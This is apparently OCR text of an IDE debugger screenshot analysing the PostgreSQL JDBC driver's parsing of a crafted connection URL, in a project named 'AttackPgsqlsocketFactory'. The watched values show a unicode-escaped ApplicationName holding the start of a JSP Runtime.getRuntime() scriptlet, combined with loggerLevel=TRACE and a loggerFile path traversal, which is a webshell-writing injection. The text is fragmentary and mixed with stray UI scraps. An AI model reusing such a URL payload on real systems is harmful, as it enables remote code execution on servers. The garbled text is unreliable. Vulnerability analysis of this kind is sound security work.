 AttackPgsqlsocketFactory.java
DriverManager.java
Driver.class
m pom.xml (jdbc)
反编译 .class文件, 字节码版本: 52.0 (Java 8)
下载源代码
选择源 (S)...
mple
ckPgsqlsocketFactory
t
FUR
Teen
定项 try { re...
erties(): Properties
perties(): Properties
Properties): Connecti
350 }
351 }
352
String[] args = l_urlArgs.split( regex: "&"); l_urlArgs: "ApplicationName=\u003c\u0025\u0052\u0075\u006e\u0074\u
354 addresses = args;
355 int var19 = args.length; args: ["ApplicationName...", "loggerLevel=TRA...", "loggerFile=../...."]
356
357 for (int var20 = 0; var20 < var19; ++var20) {
358 String token = addresses[var20]; token: "ApplicationName=\u003c\u0025\u0052\u0075\u006e\u0074\u0069\u006d\
359 if (!token.isEmpty()) {
360 l_pos = token.indexOf(61);
361 if (l_pos == -1) {
362 urlProps.setProperty(token, "");
363 } else {
364 urlProps.setProperty(token.substring(0, l_pos), URLCoder.decode(token.substring( beginIndex: l_pos + 1
m
ketFactory
线程和变量
控制台
在运行
rg.postgresql)
.postgresql)
erManager (java.sql)
token.substring(l_pos + 1)
结果 = "\u003c\u0025\u0052\u0075\u006e\u0074\u0069\u006d\u0065\u002e\u0067\u0065\u0074\u0052\u0075\u006e\u0074\u0069\u...视图
value = {char[234]@857} [\, u, 0, 0, 3, c, \, u, 0, 0, 2, 5, \, u, 0, 0, 5, 2, \, u, 0, 0, 7, 5, \, u, 0, 0, 6, e, \, u, 0, 0, 7, 4, \, u, 0, 0, 6, 9, \, u, 0, 0, 6...视图
hash = 0